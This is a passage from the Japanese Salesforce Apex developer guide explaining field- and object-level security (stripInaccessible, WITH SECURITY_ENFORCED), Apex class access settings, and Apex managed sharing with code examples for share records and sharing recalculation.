項目およびオブジェクトレベルのデータ保護には、Security および SObjectAccessDecision クラスを介してアクセスします。アクセスの検査は、作成、参照、更新、または更新/挿入という指定された操作のコンテキストで、現在のユーザの項目レベルの権限に基づいて行われます。stripInaccessible メソッドは、ソースレコードに現在のユーザの項目レベルセキュリティチェックに失敗した項目がないかを確認し、sObject のリストを作成します。返されるリストは、現在のユーザがアクセスできない項目が除外されている以外は、ソースレコードと同じです。getRecords メソッドによって返される sObject には、stripInaccessible メソッドの sourceRecords パラメータ内の sObject と同じ順序でレコードが含まれています。照会されない項目は、例外が発生することなく、戻りリストで null になります。

 **メモ:** 結果に DML を実行したときに問題が発生しないように、ID 項目は stripInaccessible メソッドによって削除されることはありません。

削除されたアクセスできない項目を特定するには、isSet メソッドを使用できます。たとえば、戻りリストには取引先責任者オブジェクトが含まれおり、カスタム項目 social\_security\_number\_\_c はユーザからアクセスできません。このカスタム項目は、項目レベルのアクセスチェックに失敗するため、項目が設定されず、isSet は false を返します。

```
SObjectAccessDecision securityDecision = Security.stripFields(sourceRecords);
Contact c = securityDecision.getRecords()[0];
System.debug(c.isSet('social_security_number__c')); // prints "false"
```

 **メモ:** stripInaccessible メソッドでは、AggregateResult SObject はサポートされません。ソースレコードの種類が AggregateResult SObject の場合は、例外が発生します。

stripInaccessible メソッドを使用可能ないくつかの例を次に示します。

-  **例:** このコード例では、アクセスできない項目がクエリ結果から削除されます。キャンペーンデータの表示テーブルには、常に BudgetedCost を表示する必要があります。ActualCost は、この項目を読み取る権限を持つユーザーのみに表示される必要があります。

```
Security.SObjectAccessDecision securityDecision =
    Security.stripInaccessible(AccessType.READABLE,
        [SELECT Name, BudgetedCost, ActualCost FROM Campaign];
    );

// Construct the output table
if (securityDecision.getRemovedFields().get('Campaign').contains('ActualCost')) {

    for (Campaign c : securityDecision.getRecords()) {
        //System.debug Output: Name, BudgetedCost
    }
} else {
    for (Campaign c : securityDecision.getRecords()) {
        //System.debug Output: Name, BudgetedCost, ActualCost
    }
}
}
```

-  **例:** このコード例では、アクセスできない項目がサブクエリ結果から削除されます。Contacts オブジェクトの Phone 項目を参照する権限を持たないユーザー。

```
List<Account> accountsWithContacts =
    [SELECT Id, Name, Phone,
        (SELECT Id, LastName, Phone FROM Account.Contacts)
    FROM Account];

// Strip fields that are not readable
SObjectAccessDecision decision = Security.stripInaccessible(
    AccessType.READABLE,
    accountsWithContacts);

// Print stripped records
for (Integer i = 0; i < accountsWithContacts.size(); i++)
{
    System.debug('Insecure record access: '+accountsWithContacts[i]);
    System.debug('Secure record access: '+decision.getRecords()[i]);
}

// Print modified indexes
System.debug('Records modified by stripInaccessible: '+decision.getModifiedIndexes());

// Print removed fields
System.debug('Fields removed by stripInaccessible: '+decision.getRemovedFields());
```

-  **例:** このコード例では、DML操作の前にアクセスできない項目が sObject から削除されます。取引先の Rating を作成する権限を持っていないユーザでも、取引先を作成できます。このメソッドでは、Rating は設定されず、例外は発生しません。

```
List<Account> newAccounts = new List<Account>();
Account a = new Account(Name='Acme Corporation');
Account b = new Account(Name='Blaze Comics', Rating='Warm');
newAccounts.add(a);
newAccounts.add(b);

SObjectAccessDecision securityDecision = Security.stripInaccessible(
    AccessType.CREATABLE,
    newAccounts);

// No exceptions are thrown and no rating is set
insert securityDecision.getRecords();

System.debug(securityDecision.getRemovedFields().get('Account')); // Prints "Rating"
System.debug(securityDecision.getModifiedIndexes()); // Prints "1"
```

-  **例:** このコード例では、信頼されないソースからの並列化された sObject をサニタイズします。ユーザには、取引先の AnnualRevenue を更新する権限がありません。

```
String jsonInput =
    '[' +
    '{' +
    '"Name": "InGen",' +
    '"AnnualRevenue": "100"' +
    '},' +
    '{' +
    '"Name": "Octan"' +
    '}' +
    ']' ;

List<Account> accounts = (List<Account>)JSON.deserializeStrict(jsonInput,
    List<Account>.class);
SObjectAccessDecision securityDecision = Security.stripInaccessible(
    AccessType.UPDATABLE,
    accounts);

// Secure update
update securityDecision.getRecords(); // Doesn't update AnnualRevenue field
System.debug(String.join(securityDecision.getRemovedFields().get('Account'), ', '));
// Prints "AnnualRevenue"
System.debug(String.join(securityDecision.getModifiedIndexes(), ', ')); // Prints "0"
```

#### 関連トピック:

[AccessType 列挙](#)

[Security クラス](#)

[SObjectAccessDecision クラス](#)

## WITH SECURITY\_ENFORCED を使用した SOQL クエリの絞り込み

WITH SECURITY\_ENFORCED 句を使用して、Apex コードの SOQL SELECT クエリ (サブクエリとクロスオブジェクトリレーションを含む) の項目およびオブジェクトレベルセキュリティ権限を確認できます。

Apex は一般に、システムコンテキストで実行されます。つまり、コード実行時に、現在のユーザの権限、項目レベルセキュリティ、および共有ルールは考慮されません。前のリリースでも項目レベルセキュリティとオブジェクトレベルセキュリティの確認の実行は可能でしたが、この句はクエリ操作の冗長性と技術的な複雑性を大幅に削減します。この機能は、セキュリティを含む開発経験が少ない Apex 開発者と、権限エラーのグレースフルデグラデーションが不要なアプリケーション向けです。

 **メモ:** WITH SECURITY\_ENFORCED 句は Apex でのみ使用できます。45.0 より前の API バージョンの Apex クラスまたはトリガで WITH SECURITY\_ENFORCED を使用することはお勧めしません。

WITH SECURITY\_ENFORCED を使用できるのは、SELECT および WHERE SOQL 句に限られます。たとえば、ユーザが LastName 項目のアクセス権を持っている場合は、このクエリにより、Acme 取引先エントリの Id と LastName が返されます。

```
List<Account> act1 = [SELECT Id, (SELECT LastName FROM Contacts
  FROM Account WHERE Name like 'Acme' WITH SECURITY_ENFORCED]
```

WITH SECURITY\_ENFORCED を使用して多態的な参照項目を照会するときには、いくつかの制限があります。多態的な項目とは、複数のエンティティを参照できるリレーション項目です。

- 多態的な項目のリレーションのトラバースは、WITH SECURITY\_ENFORCED を使用したクエリではサポートされません。たとえば、ユーザエンティティおよびカレンダーエンティティの ID および所有者名を返す次のクエリでは WITH SECURITY\_ENFORCED を使用できません。SELECT Id, What.Name FROM Event WHERE What.Type IN ('User','Calendar')
- ELSE 句と組み合わせた TYPEOF 式の使用は、WITH SECURITY\_ENFORCED を使用したクエリではサポートされません。TYPEOF は任意の多態的なリレーションの種別について返される項目を指定するために SELECT クエリで使用されます。たとえば、次のクエリで WITH SECURITY\_ENFORCED を使用することはできません。このクエリでは、取引先オブジェクトと商談オブジェクトで返される特定の項目と、他のすべてのオブジェクトで返される [名前] 項目と [メール] 項目を指定します。

```
SELECT
  TYPE OF What
    WHEN Account THEN Phone
    WHEN Opportunity THEN Amount
    ELSE Name,Email
END
FROM Event
```

- 多態的な参照項目 Owner、CreatedBy、LastModifiedBy は、この制限から除外され、多態的なリレーションをトラバースできます。
- AppExchange セキュリティレビューでは、WITH SECURITY\_ENFORCED を使用するとき API バージョン 48.0 以降を使用する必要があります。機能がベータまたはパイロットだった API バージョンは使用できません。

SOQL SELECT クエリで WITH SECURITY\_ENFORCED を使用して参照されている項目またはオブジェクトへのアクセス権限がユーザにない場合、例外が発生し、データは返されません。

-  **例:** LastName または Description いずれかの項目アクセスが非表示の場合、次のクエリでは権限が不十分であることを示す例外が発生します。

```
List<Account> act1 = [SELECT Id, (SELECT LastName FROM Contacts),
  (SELECT Description FROM Opportunities)
  FROM Account WITH SECURITY_ENFORCED]
```

-  **例:** Website の項目アクセスが非表示の場合、次のクエリでは権限が不十分であることを示す例外が発生します。

```
List<Account> act2 = [SELECT Id, parent.Name, parent.Website
  FROM Account WITH SECURITY_ENFORCED]
```

-  **例:** Type の項目アクセスが非表示の場合、次の集計関数クエリでは権限が不十分であることを示す例外が発生します。

```
List<AggregateResult> agr1 = [SELECT GROUPING (Type)
  FROM Opportunity WITH SECURITY_ENFORCED
  GROUP BY Type]
```

## クラスのセキュリティ

ユーザプロファイルまたは権限セットに基づいて、特定の最上位クラスでメソッドを実行できるユーザを指定できます。セキュリティを設定できるのは、Apex クラスのみです。トリガには設定できません。

クラス一覧ページから Apex クラスのセキュリティを設定する手順は、次のとおりです。

1. [設定] から、[クイック検索] ボックスに「Apex クラス」と入力し、[Apex クラス] を選択します。
2. 制限するクラス名の横にある [セキュリティ] をクリックします。
3. [選択可能なプロファイル] リストから有効にするプロファイルを選択して [追加] をクリックするか、[有効にされたプロファイル] リストから無効にするプロファイルを選択して [削除] をクリックします。
4. [保存] をクリックします。

クラスの詳細ページから Apex クラスのセキュリティを設定する手順は、次のとおりです。

1. [設定] から、[クイック検索] ボックスに「Apex クラス」と入力し、[Apex クラス] を選択します。
2. 制限するクラス名をクリックします。
3. [セキュリティ] をクリックします。
4. [選択可能なプロファイル] リストから有効にするプロファイルを選択して [追加] をクリックするか、[有効にされたプロファイル] リストから無効にするプロファイルを選択して [削除] をクリックします。
5. [保存] をクリックします。

Apex クラスのセキュリティを権限セットから設定する手順は、次のとおりです。

1. [設定] から、[クイック検索] ボックスに「権限セット」と入力し、[権限セット] を選択します。
2. 権限セットを選択します。
3. [Apex クラスアクセス] をクリックします。
4. [編集] をクリックします。

5. [利用可能な Apex クラス] リストから有効にする Apex クラスを選択し、[追加] をクリックするか、[有効な Apex クラス] リストから無効にする Apex クラスを選択し、[削除] をクリックします。
6. [保存] をクリックします。

Apex クラスのセキュリティをプロファイルから設定する手順は、次のとおりです。

1. [設定] から、[クイック検索] ボックスに「プロファイル」と入力し、[プロファイル] を選択します。
2. プロファイルを選択します。
3. [Apex クラスのアクセス] ページまたは関連リストで、[編集] をクリックします。
4. [利用可能な Apex クラス] リストから有効にする Apex クラスを選択し、[追加] をクリックするか、[有効な Apex クラス] リストから無効にする Apex クラスを選択し、[削除] をクリックします。
5. [保存] をクリックします。

## Apex による共有管理について

共有とは、レコードに対してアクションを実行する許可をユーザまたはユーザグループに付与する行為のことです。共有アクセス権は、Salesforce ユーザーインターフェースおよび Lightning プラットフォームを使用して付与することも、Apex を使用してプログラムで付与することもできます。

共有についての詳細は、Salesforce オンラインヘルプの「[組織の共有設定の設定](#)」を参照してください。

このセクションの内容:

### 共有の理解

共有は、すべてのカスタムオブジェクトと、Account、Contact、Opportunity、Case などの多くの標準オブジェクトのレコードレベルのアクセス制御を実現します。管理者は最初にオブジェクトの組織の共有アクセスレベルを設定し、レコード所有者、ロール階層、共有ルール、共有の直接設定などに基づいてその他のアクセス権を付与します。開発者は Apex 共有管理を使用できるようになり、Apex を使用したプログラムからのアクセス権の付与が可能になります。

### Apex を使用したレコードの共有

### Apex による共有管理の再適用

## 共有の理解

共有は、すべてのカスタムオブジェクトと、Account、Contact、Opportunity、Case などの多くの標準オブジェクトのレコードレベルのアクセス制御を実現します。管理者は最初にオブジェクトの組織の共有アクセスレベルを設定し、レコード所有者、ロール階層、共有ルール、共有の直接設定などに基づいてその他のアクセス権を付与します。開発者は Apex 共有管理を使用できるようになり、Apex を使用したプログラムからのアクセス権の付与が可能になります。

レコードに対するほとんどの共有は、関連する共有オブジェクトで保持されます。これは、他のプラットフォームのアクセス制御リスト (ACL) と似た機能です。

## 共有のタイプ

Salesforce には、次のタイプの共有があります。

## 共有管理

共有管理では、レコードの所有者、ロール階層、および共有ルールに基づいて Lightning プラットフォームによって付与される共有アクセス権を使用します。

### レコードの所有者

各レコードは、ユーザまたは場合によっては、カスタムオブジェクト、ケース、およびリードのキューが所有します。レコードの所有者にはフルアクセスが自動的に付与され、レコードを参照、編集、移行、共有、および削除できます。

### ロール階層

ロール階層により、その階層内の別のユーザよりも上位のユーザが、下位ユーザの所有レコードまたは下位ユーザに共有されているレコードに対して、同じレベルのアクセス権を持つことができます。そのため、ロール階層内のレコード所有者より上位のユーザにも、そのレコードに対するフルアクセスが暗黙的に付与されます。ロール階層は共有するレコードと共に維持されません。代わりに、ロール階層アクセス権が実行時に取得されます。詳細は、Salesforce オンラインヘルプの「階層を使用したアクセス権の制御」を参照してください。

### 共有ルール

共有ルールは、システム管理者が、特定のユーザグループが所有するレコードへのアクセス権を特定のグループまたはロール内のユーザに自動的に付与する場合に使用します。共有ルールは、AppExchange からインストールしたアプリケーションのパッケージに追加したり、共有ロジックをサポートする目的で使用したりすることはできません。

共有ルールは、レコード所有者または他の条件に基づいて作成できます。条件に基づく共有ルールの作成に Apex は使用できません。また、Apex を使用して条件に基づく共有をテストできません。

Force.com による共有管理で追加された暗黙的な共有はすべて、Salesforce ユーザーインターフェース、SOAP API、または Apex を使用して直接変更することはできません。

### ユーザによる共有管理 (共有の直接設定)

ユーザによる共有管理により、レコードの所有者や、レコードに対するフルアクセスを持つユーザは、ユーザまたはユーザグループとレコードを共有できます。一般にこの処理は、エンドユーザが単一レコードに対して実行します。レコードの所有者とロール階層内でその所有者の上位にあるユーザにのみ、レコードに対するフルアクセスが付与されます。他のユーザにフルアクセスを付与することはできません。特定のオブジェクトに対するオブジェクトレベルの「すべて変更」権限を持つユーザは、レコードを手動で共有することもできます。レコードの所有者が変更された場合や、共有で付与されたアクセス権でオブジェクトの組織の共有デフォルトアクセスレベルを超える追加アクセス権が許可されない場合に、ユーザによる共有管理が削除されます。

### Apex による共有管理

開発者は、Apex による共有管理を使用すると、アプリケーションの特定の共有要件を Apex または SOAP API によるプログラムでサポートできるようになります。この種類の共有は、共有管理に類似しています。「すべてのデータの編集」権限を持つユーザのみが、レコードへの Apex による共有管理を追加または変更できます。Apex による共有管理は、レコードの所有者を変更しても維持されます。

 **メモ:** Apex 共有の理由と Apex による共有管理の再適用は、カスタムオブジェクトでのみ使用できません。

## 共有の理由項目

Salesforce ユーザインターフェイスでカスタムオブジェクトの [理由] 項目は、レコードで使用される共有の種類を指定します。この項目は、Apex または API では `rowCause` となります。

次の各リスト項目は、レコードに使用される共有の種類です。表は、[理由] 項目値と関連する `rowCause` 値を示します。

- 共有管理

[理由] 項目値	<code>rowCause</code> 値 (Apex または API で使用)
取引先の共有	<code>ImplicitChild</code>
関連するレコードの所有者または共有	<code>ImplicitParent</code>
所有者	<code>Owner</code>
商談チーム	<code>Team</code>
共有ルール	<code>Rule</code>
テリトリー割り当てルール	<code>TerritoryRule</code>

- ユーザによる共有管理

[理由] 項目値	<code>rowCause</code> 値 (Apex または API で使用)
共有の直接設定	<code>Manual</code>
テリトリー直接設定	<code>TerritoryManual</code>

 **メモ:** API バージョン 45.0 以降のエンタープライズテリトリー管理では、`TerritoryManual` が `Territory2AssociationManual` に置き換えられます。

- Apex による共有管理

[理由] 項目値	<code>rowCause</code> 値 (Apex または API で使用)
開発者が定義	開発者が定義

Apex による共有管理で表示されている理由は開発者が定義します。

## アクセスレベル

レコードへのユーザのアクセス権を決定する場合、最も権限の高いアクセスレベルを使用します。ほとんどの共有オブジェクトは、次のアクセスレベルをサポートしています。

アクセスレベル	API 名	説明
非公開	None	レコードの所有者とロール階層内でその所有者の上位にあるユーザのみがレコードを参照または編集できます。このアクセスレベルは AccountShare オブジェクトにのみ適用されます。
参照のみ	Read	指定されたユーザまたはグループがレコードの参照のみを実行できます。
参照・更新	Edit	指定されたユーザまたはグループがレコードを参照および編集できます。
フルアクセス	All	指定されたユーザまたはグループがレコードを参照、編集、移行、共有、削除できます。  <b>メモ:</b> このアクセスレベルは、共有管理でのみ付与できます。

## 共有に関する考慮事項

### Apex トリガとユーザレコードの共有

次の方法で開始されたトリガがレコードの所有者を変更する場合は、実行ユーザに新しい所有者のユーザレコードへの参照アクセス権が必要です。

- API
- 標準ユーザインターフェース
- Visualforce 標準コントローラ
- with sharing キーワードで定義されたクラス

with sharing キーワードで定義されていないクラスを介して開始されたトリガは、システムモードで実行されます。この場合、トリガは実行ユーザに特定のアクセス権を要求しません。

### Apex を使用したレコードの共有

プログラムから共有にアクセスするには、共有する標準オブジェクトまたはカスタムオブジェクトに関連付けられている共有オブジェクトを使用する必要があります。たとえば、AccountShare は Account オブジェクトの共有オブジェクト、ContactShare は Contact オブジェクトの共有オブジェクトです。さらに、すべてのカスタムオブジェクトの共有オブジェクトには次のように名前が付けられています。MyCustomObject はカスタムオブジェクトの名前です。

MyCustomObject\_\_Share

主従関係の従側にあるオブジェクトには、関連付けられた共有オブジェクトはありません。従レコードへのアクセスは、主の共有オブジェクトと関係の共有設定により定義されます。詳細は、Salesforce オンラインヘルプの「カスタムオブジェクトのセキュリティ」を参照してください。

共有オブジェクトには、共有管理、ユーザ共有管理、Apex 共有管理の 3 種類の共有すべてをサポートするレコードが含まれています。組織の共有設定、ロールの階層、および特定オブジェクトの「すべて表示」や「すべて変更」などの権限、「すべてのデータの参照」および「すべてのデータの編集」を使用してユーザに暗黙的に付与された共有は、このオブジェクトでは追跡されません。

各共有オブジェクトには、次のプロパティがあります。

プロパティ名	説明
<code>objectNameAccessLevel</code>	<p>共有sObjectに対し、指定されたユーザまたはグループが権限を与えられたアクセスレベル。プロパティ名は、オブジェクト名に <code>AccessLevel</code> が追加したものです。たとえば、LeadShare オブジェクトのプロパティ名は <code>LeadShareAccessLevel</code> です。有効な値は、次のとおりです。</p> <ul style="list-style-type: none"> <li>• Edit</li> <li>• Read</li> <li>• All</li> </ul> <p> <b>メモ:</b> All アクセスレベルは内部の値であり、付与できません。</p> <p>この項目には、その親オブジェクトに割り当てられた組織のデフォルトアクセスレベルよりも高いアクセスレベルを割り当てる必要があります。詳細は、「<a href="#">共有の理解</a>」(ページ 222)を参照してください。</p>
<code>ParentID</code>	オブジェクトの ID。この項目は更新できません。
<code>RowCause</code>	ユーザまたはグループにアクセス権が付与される理由。この理由によって、共有のタイプが決まります。共有のタイプは、共有レコードの変更権限を制御します。この項目は更新できません。
<code>UserOrGroupId</code>	<p>アクセス権を付与するユーザまたはグループの ID。次のグループを指定できます。</p> <ul style="list-style-type: none"> <li>• ロールに関連付けられた公開グループまたは共有グループ。</li> <li>• テリトリグループ</li> </ul> <p>この項目は更新できません。</p>

ユーザまたはグループでは標準オブジェクトまたはカスタムオブジェクトは共有できません。オブジェクトを共有できるユーザおよびグループの種別についての詳細は、『[Salesforceのオブジェクトリファレンス](#)』の「[User](#)」と「[Group](#)」を参照してください。

### Apex を使用したユーザ共有管理の作成

Apex または SOAP API を使用して、1 つのユーザまたはグループに対してレコードの共有を直接設定できます。レコードの所有者が変更されると、共有は自動的に削除されます。次の例のクラスには、参照アクセスのある特定のユーザまたはグループ ID を伴うジョブ ID によって指定されたジョブを共有するメソッドが含まれます。また、このメソッドを検証するテストメソッドも含まれます。このクラス例を保存する前に、`Job` というカスタムオブジェクトを作成します。

 **メモ:** Apex を使用して記述された共有の直接設定には、デフォルトで RowCause="Manual" が含まれます。所有権が変更されると、この条件の共有のみが削除されます。

```
public class JobSharing {

    public static boolean manualShareRead(Id recordId, Id userOrGroupId){
        // Create new sharing object for the custom object Job.
        Job__Share jobShr = new Job__Share();

        // Set the ID of record being shared.
        jobShr.ParentId = recordId;

        // Set the ID of user or group being granted access.
        jobShr.UserOrGroupId = userOrGroupId;

        // Set the access level.
        jobShr.AccessLevel = 'Read';

        // Set rowCause to 'manual' for manual sharing.
        // This line can be omitted as 'manual' is the default value for sharing objects.
        jobShr.RowCause = Schema.Job__Share.RowCause.Manual;

        // Insert the sharing record and capture the save result.
        // The false parameter allows for partial processing if multiple records passed
        // into the operation.
        Database.SaveResult sr = Database.insert(jobShr, false);

        // Process the save results.
        if(sr.isSuccess()){
            // Indicates success
            return true;
        }
        else {
            // Get first save result error.
            Database.Error err = sr.getErrors()[0];

            // Check if the error is related to trivial access level.
            // Access level must be more permissive than the object's default.
            // These sharing records are not required and thus an insert exception is
            // acceptable.
            if(err.getStatusCode() == StatusCode.FIELD_FILTER_VALIDATION_EXCEPTION &&
                err.getMessage().contains('AccessLevel')){
                // Indicates success.
                return true;
            }
            else{
                // Indicates failure.
                return false;
            }
        }
    }
}
```

```
}

@isTest
private class JobSharingTest {
    // Test for the manualShareRead method
    static testMethod void testManualShareRead(){
        // Select users for the test.
        List<User> users = [SELECT Id FROM User WHERE IsActive = true LIMIT 2];
        Id User1Id = users[0].Id;
        Id User2Id = users[1].Id;

        // Create new job.
        Job__c j = new Job__c();
        j.Name = 'Test Job';
        j.OwnerId = user1Id;
        insert j;

        // Insert manual share for user who is not record owner.
        System.assertEquals(JobSharing.manualShareRead(j.Id, user2Id), true);

        // Query job sharing records.
        List<Job__Share> jShrs = [SELECT Id, UserOrGroupId, AccessLevel,
            RowCause FROM job__share WHERE ParentId = :j.Id AND UserOrGroupId= :user2Id];

        // Test for only one manual share on job.
        System.assertEquals(jShrs.size(), 1, 'Set the object\'s sharing model to Private.');
```

```
        // Test attributes of manual share.
        System.assertEquals(jShrs[0].AccessLevel, 'Read');
        System.assertEquals(jShrs[0].RowCause, 'Manual');
        System.assertEquals(jShrs[0].UserOrGroupId, user2Id);

        // Test invalid job Id.
        delete j;

        // Insert manual share for deleted job id.
        System.assertEquals(JobSharing.manualShareRead(j.Id, user2Id), false);
    }
}
```

**❗ 重要:** 組織のデフォルトのアクセスレベルは、最も権限の大きいアクセスレベルに設定することはできません。カスタムオブジェクトの場合、このレベルは「公開/参照・更新可能」です。詳細は、「[共有の理解](#)」(ページ 222)を参照してください。

### Apex による共有管理の作成

開発者は Apex による共有管理を使用すると、Apex または SOAP API を通じて、アプリケーションの動作をサポートする共有をプログラムで操作できるようになります。この種類の共有は、共有管理に類似しています。「すべてのデータの編集」権限を持つユーザのみが、レコードへの Apex による共有管理を追加または変更できます。Apex による共有管理は、レコードの所有者を変更しても維持されます。

Apexによる共有管理には、*Apex共有の理由*を使用する必要があります。Apex共有の理由は、ユーザやユーザグループでレコードを共有した理由を開発者が追跡するための1つの方法です。複数のApex共有理由を使用することで、共有レコードの更新や削除に必要なコーディングを簡略化することができます。また、開発者は、同じユーザやグループに対して異なる共有理由を設定して複数の共有を設定できます。

Apex共有の理由は、オブジェクトの詳細ページとして定義されます。Apex共有の理由には、それぞれラベルと名前が付けられます。

- ユーザインターフェースでレコードの共有を参照すると、[理由]列に表示ラベルが表示されます。この表示ラベルにより、ユーザとシステム管理者が共有の目的を理解できます。表示ラベルは、トランスレーションワークベンチを使用する翻訳についても有効化されます。
- この名前は、APIおよびApexで理由を参照するときに使用します。

Apex共有の理由の名前の形式は次のとおりです。

```
MyReasonName__c
```

Apex共有の理由は、次のようにプログラムで参照できます。

```
Schema.CustomObject__Share.rowCause.SharingReason__c
```

たとえば、JobというオブジェクトのApex共有の理由であるRecruiterは、次のように参照できます。

```
Schema.Job__Share.rowCause.Recruiter__c
```

詳細は、「[Schema クラス](#)」(ページ 3281)を参照してください。

Apex共有の理由を作成する手順は、次のとおりです。

1. カスタムオブジェクトの管理設定から、[Apex共有の理由]関連リストの[新規]をクリックします。
2. Apex共有の理由の表示ラベルを入力します。ユーザインターフェースでレコードの共有を参照すると、[理由]列に表示ラベルが表示されます。表示ラベルは、トランスレーションワークベンチを使用する翻訳についても有効化されます。
3. Apex共有の理由の名前を入力します。この名前は、APIおよびApexで理由を参照するときに使用します。この名前は、アンダースコアと英数字のみを使用でき、組織内で一意にする必要があります。最初は文字であること、空白は使用しない、最後にアンダースコアを使用しない、2つ続けてアンダースコアを使用しないという制約があります。
4. [保存]をクリックします。

 **メモ:** Apex共有の理由とApexによる共有管理の再適用は、カスタムオブジェクトでのみ使用できます。

### Apexによる共有管理の例

この例では、人事採用アプリケーションの構築中で、Jobというオブジェクトが存在すると仮定しています。ジョブにリストされた採用担当者および採用担当マネージャにレコードへのアクセス権が付与されていることを確認したいと考えています。次のトリガは、ジョブレコード作成時に採用担当者および採用担当マネージャにアクセス権を付与します。この例では、Userレコードと関連付けられた、Hiring\_ManagerおよびRecruiterとい

う2つの参照項目を持つJobというカスタムオブジェクトが必要です。また、Jobカスタムオブジェクトには、Hiring\_Manager と Recruiter という2つの共有の理由を追加する必要があります。

```
trigger JobApexSharing on Job__c (after insert) {

    if(trigger.isInsert){
        // Create a new list of sharing objects for Job
        List<Job__Share> jobShrs = new List<Job__Share>();

        // Declare variables for recruiting and hiring manager sharing
        Job__Share recruiterShr;
        Job__Share hmShr;

        for(Job__c job : trigger.new){
            // Instantiate the sharing objects
            recruiterShr = new Job__Share();
            hmShr = new Job__Share();

            // Set the ID of record being shared
            recruiterShr.ParentId = job.Id;
            hmShr.ParentId = job.Id;

            // Set the ID of user or group being granted access
            recruiterShr.UserOrGroupId = job.Recruiter__c;
            hmShr.UserOrGroupId = job.Hiring_Manager__c;

            // Set the access level
            recruiterShr.AccessLevel = 'edit';
            hmShr.AccessLevel = 'read';

            // Set the Apex sharing reason for hiring manager and recruiter
            recruiterShr.RowCause = Schema.Job__Share.RowCause.Recruiter__c;
            hmShr.RowCause = Schema.Job__Share.RowCause.Hiring_Manager__c;

            // Add objects to list for insert
            jobShrs.add(recruiterShr);
            jobShrs.add(hmShr);
        }

        // Insert sharing records and capture save result
        // The false parameter allows for partial processing if multiple records are passed

        // into the operation
        Database.SaveResult[] lsr = Database.insert(jobShrs, false);

        // Create counter
        Integer i=0;

        // Process the save results
        for(Database.SaveResult sr : lsr){
            if(!sr.isSuccess()){
                // Get the first save result error
                Database.Error err = sr.getErrors()[0];
            }
        }
    }
}
```

```
// Check if the error is related to a trivial access level
// Access levels equal or more permissive than the object's default
// access level are not allowed.
// These sharing records are not required and thus an insert exception is
// acceptable.
if(!(err.getStatusCode() == StatusCode.FIELD_FILTER_VALIDATION_EXCEPTION

                                &&

err.getMessage().contains('AccessLevel'))){
    // Throw an error when the error is not related to trivial access
    level.

        trigger.newMap.get(jobShrs[i].ParentId).
            addError(
                'Unable to grant sharing access due to following exception: '
                + err.getMessage());
    }
}
i++;
}
}
```

特定の状況下では、共有行を挿入すると、既存の共有行が更新されます。次の例を参考にしてください。

- 共有の直接設定アクセスレベルが「参照」に設定されている場合に、「更新」に設定された新しい共有行を挿入します。元の共有行はより高いアクセスレベルを示す「更新」に更新されます。
- ユーザは子レコード（取引先責任者、ケース、商談など）にアクセスできるため、取引先にアクセスできます。取引先共有ルールが作成されている場合、共有ルールの共有理由（より高いアクセスレベル）によって親の暗黙的共有の共有理由が置き換えられ、高い方のアクセスレベルを示します。

**❗ 重要:** 組織のデフォルトのアクセスレベルは、最も権限の大きいアクセスレベルに設定することはできません。カスタムオブジェクトの場合、このレベルは「公開/参照・更新可能」です。詳細は、「[共有の理解](#)」（ページ 222）を参照してください。

### カスタマーコミュニティプラスユーザのための Apex による共有管理の作成

カスタマーコミュニティプラスユーザは以前、カスタマーポータルユーザと呼ばれていました。これらのユーザは、共有オブジェクト（AccountShare、ContactShare など）を使用できません。カスタマーコミュニティプラスユーザとして共有オブジェクトを使用する必要がある場合は、デフォルトで `without sharing` キーワードを使用して動作するトリガの使用を検討してください。または、この同じキーワードで内部クラスを使用し、DML 操作を正常に実行できるようにします。別のユーティリティクラスを使用してこのアクセスを有効にすることもできます。

記述した共有の直接設定または Apex による共有を介した共有オブジェクトに対する表示の許可はサポートされていますが、オブジェクト自体をカスタマーコミュニティプラスユーザが使用することはできません。ただし、他のユーザは共有を追加してカスタマーコミュニティプラスユーザにアクセス権を付与することができます。

## Apex による共有管理の再適用

Salesforce では、組織のデフォルトアクセスレベルが変更されると、オブジェクトの全レコードの共有が自動的に再適用されます。再適用により、適切な場合は共有管理が追加されます。また、付与されたアクセス権が冗長である場合は、すべてのタイプの共有が削除されます。たとえば、オブジェクトの共有モデルが「非公開」から「公開/参照のみ」に変更されると、ユーザに「参照のみ」アクセス権を付与する共有の直接設定が削除されます。

Apex 共有管理を再適用するには、Salesforce が提供する再適用を行うインターフェースを実装する、Apex クラスを記述する必要があります。その後、[Apex 共有の再適用] 関連リストのカスタムオブジェクトの詳細ページで、クラスとカスタムオブジェクトを関連付ける必要があります。

 **メモ:** Apex 共有の理由と Apex による共有管理の再適用は、カスタムオブジェクトでのみ使用できます。

Apex 共有の理由を指定するカスタムオブジェクトの詳細ページからこのクラスを実行します。ロックの問題により、アプリケーションのロジックに定義されたユーザへのアクセス権限の付与が Apex コードで実行されない場合、管理者はオブジェクトの Apex 共有管理を再適用する必要があることがあります。[Database.executeBatch](#) **メソッド**を使用して、Apex 共有管理の再適用をプログラムで呼び出すこともできます。

 **メモ:** カスタムオブジェクトの組織のデフォルト共有アクセスレベルが更新される度に、関連付けられたカスタムオブジェクトに定義された Apex 再適用クラスも実行されます。

Apex 再適用の実行を監視または停止するには、[設定] から、[クイック検索] ボックスに「Apex ジョブ」と入力し、[Apex ジョブ] を選択します。

## 共有の再適用のための Apex クラスの作成

Apex 共有管理を再適用するには、再適用を行う Apex クラスを記述する必要があります。このクラスは、Salesforce が提供する `Database.Batchable` インターフェースを実装している必要があります。

`Database.Batchable` インターフェースは、Apex 共有管理の再適用など、すべての Apex の一括処理プロセスに使用されます。このインターフェースは、組織で複数回実装できます。実装する必要があるメソッドの詳細は、「[Apex の一括処理の使用](#)」(ページ 291)を参照してください。

Apex 共有管理の再適用を作成する前に、[ベストプラクティス](#)についても検討してください。

 **重要:** 組織のデフォルトのアクセスレベルは、最も権限の大きいアクセスレベルに設定することはできません。カスタムオブジェクトの場合、このレベルは「公開/参照・更新可能」です。詳細は、「[共有の理解](#)」(ページ 222)を参照してください。

## Apex による共有管理の再適用の例

この例では、人事採用アプリケーションの構築中で、Job というオブジェクトが存在すると仮定しています。ジョブにリストされた採用担当者および採用担当マネージャにレコードへのアクセス権が付与されていることを確認したいと考えています。次の Apex クラスでこの検証を実行できます。この例では、User レコードと関連付けられた、Hiring\_Manager および Recruiter という 2 つの参照項目を持つ Job というカスタムオブジェクトが必要です。また、Job カスタムオブジェクトには、Hiring\_Manager と Recruiter という 2 つの共有の理由を追加する

必要があります。このサンプルを実行する前に、メールアドレスを、エラー通知とジョブ完了通知を送信する有効なメールアドレスに置き換えます。

```
global class JobSharingRecalc implements Database.Batchable<sObject> {

    // String to hold email address that emails will be sent to.
    // Replace its value with a valid email address.
    static String emailAddress = 'admin@yourcompany.com';

    // The start method is called at the beginning of a sharing recalculation.
